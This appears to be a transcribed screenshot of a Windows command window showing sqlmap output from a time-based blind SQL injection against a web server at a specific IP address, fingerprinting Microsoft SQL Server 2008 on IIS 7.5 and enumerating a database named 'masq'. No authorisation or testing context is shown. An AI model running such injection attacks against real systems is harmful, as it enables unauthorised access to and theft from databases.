 管理员: C:\Windows\system32\cmd.exe
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[09:48:44] [INFO] confirming Microsoft SQL Server
[09:49:05] [INFO] adjusting time delay to 2 seconds due to good response times
[09:49:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[09:49:08] [INFO] fetching database names
[09:49:08] [INFO] fetching number of databases
[09:49:08] [INFO] retrieved: 7
[09:49:20] [INFO] retrieved: m
[09:49:57] [ERROR] invalid character detected. retrying..
[09:49:57] [WARNING] increasing time delay to 3 seconds
asq
[09:51:07] [INFO] retrieved:
[09:51:10] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[09:51:10] [INFO] retrieved:
[09:51:12] [INFO] retrieved:
[09:51:15] [INFO] retrieved:
[09:51:18] [INFO] retrieved:
[09:51:22] [INFO] retrieved:
available databases [1]:
[*] masq
[09:51:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\1.202.236.211'
[*] shutting down at 09:51:24